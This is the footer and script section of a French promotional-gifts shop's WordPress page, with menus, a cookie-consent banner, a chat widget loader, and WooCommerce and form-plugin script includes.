<li id="menu-item-6234805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6234805 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/objets-publicitaires-nos-materiaux-durables">Objets publicitaires : nos matériaux durables</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbWFxdWV0dGUtM2Q=" tabindex="0">Maquette 3D</a></li>
<li id="menu-item-7517785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517785 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/livraison-express">Livraison express</a></li>
<li id="menu-item-7517786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517786 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/echantillons">Échantillons</a></li>
<li id="menu-item-7517802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517802 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/recherche-de-produits">Recherche de produits</a></li>
<li id="menu-item-7517803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517803 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/vos-projets">Vos projets</a></li>
</ul></div>			</div>
			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">LES INFORMATIONS</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full "><ul id="menu-les-informations" class=""><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvY2d2" tabindex="0">C.G.V</a></li>
<li id="menu-item-7517787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517787 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/politique-de-confidentialite-2">Politique de confidentialité</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvY2hhcnRlLXF1YWxpdGU=" tabindex="0">Charte qualité</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvZXhlbXBsZS1kYXBwbGljYXRpb25z" tabindex="0">Exemple d’applications</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvcXVpLXNvbW1lcy1ub3Vz" tabindex="0">Qui sommes-nous ?</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvcG9saXRpcXVlLXJzZS1lLWRrYWRv" tabindex="0">POLITIQUE RSE – Objet personnalisé publicitaire</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbm91cy1jb250YWN0ZXo=" tabindex="0">Contactez-nous</a></li>
<li id="menu-item-5948458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948458 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/sorecop-taxe-pour-la-copie-privee">SORECOP : Taxe pour la copie privée</a></li>
</ul></div>			</div>
			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">THÉMATIQUES</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full"><ul id="menu-thematiques" class=""><li id="menu-item-7517793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517793 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/agences-publicites">Agences publicités</a></li>
<li id="menu-item-7517794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517794 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/gestion-catalogue-votre-boutique-dobjets-personnalises-2">E-Boutique : Votre boutique d’objets personnalisés</a></li>
<li id="menu-item-7517795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517795 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/congres-salons-seminaires">Congrès, salons, séminaires</a></li>
<li id="menu-item-7517796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517796 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/comites-dentreprises">Comités d’entreprises</a></li>
<li id="menu-item-7517797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517797 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/bars-hotels-restaurants">Bars, Hôtels, Restaurants</a></li>
<li id="menu-item-7517798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517798 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/equipements-sportifs-textiles-accessoires-sur-mesure">Équipements sportifs : textiles &amp; accessoires sur mesure</a></li>
<li id="menu-item-7517799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517799 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/luxe-haut-de-gamme">Luxe &amp; Haut de gamme</a></li>
<li id="menu-item-7517800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517800 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/agences-immobilieres">Agences immobilières</a></li>
</ul></div>			</div>

			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base"><a href="/blog" title="Les astuces pour votre communication">Blog</a></p>
									<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full ">
						<ul id="menu-les-articles" class="">
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/objets-personnalises-faut-il-privilegier-limpression-ou-la-gravure">
										Objets personnalisés : faut-il privilégier l’impression ou la gravure ?									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/5-conseils-pour-bien-reussir-vos-commandes-de-cadeaux-personnalises">
										5 conseils pour bien réussir vos commandes de cadeaux personnalisés									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/comment-gerer-les-delais-et-quantites-dans-vos-campagnes-objets">
										Comment gérer les délais et quantités dans vos campagnes objets ?									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/le-guide-des-materiaux-innovants-dans-les-goodies">
										Le guide des matériaux innovants dans les goodies									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/objets-publicitaires-les-tendances-a-suivre-en-2025">
										Objets publicitaires : les tendances à suivre en 2025									</a>
								</li>
													</ul>
					</div>
							</div>
		</div>

	</div>
	<div class="flex container mx-auto text-center text-gray-500">
		<p class="mx-auto">
						&copy; 2026 - E-dkado-pro		</p>
	</div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tailpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5d19b53122d70e36c2a385f7/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Utilisation des cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalités relatives aux médias sociaux et d'analyser notre trafic. Nous partageons également des informations sur l'utilisation de notre site avec nos partenaires de médias sociaux, de publicité et d'analyse, qui peuvent combiner celles-ci avec d'autres informations que vous leur avez fournies ou qu'ils ont collectées lors de votre utilisation de leurs services.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-front-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-intltelinputcss-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/fields/phone_better/assets/css/intlTelInput.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-render-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="panier-script-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var logo = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"8ca3ce12bb"};
var logo_commande = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"13b4b60552"};
var logo_devis = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"5db8c30a04"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/panier.js?ver=6.8.2" id="panier-script-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-order-attribution-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cmplz-cookiebanner-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"35","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.e-dkado-pro.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.e-dkado-pro.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=35","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.e-dkado-pro.fr\/confiseries-personnalisees\/dextrose-roll-fruit-12-comprimes-o-1kl"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1758024536" id="cmplz-cookiebanner-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cmplz-cookiebanner-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6" id="cf-validator-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cf-form-front-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"77c9c3ca71"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6" id="cf-form-front-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/fields/phone_better/assets/js/intlTelInput.min.js?ver=1.9.6" id="cf-intltelinputminjs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6" id="cf-baldrick-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/js/i18n/fr.js?ver=1.9.6" id="cf-validator-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6" id="cf-render-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cf-form-front-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"77c9c3ca71"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
